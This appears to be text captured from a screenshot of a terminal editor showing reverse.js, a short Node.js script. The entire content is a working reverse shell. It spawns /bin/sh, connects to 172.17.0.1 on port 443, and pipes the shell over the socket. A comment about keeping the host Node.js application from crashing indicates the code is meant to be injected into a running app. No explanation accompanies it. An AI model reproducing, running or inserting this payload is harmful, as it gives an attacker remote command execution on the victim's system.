 GNU nano 2.2.6 File: reverse.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(443, "172.17.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();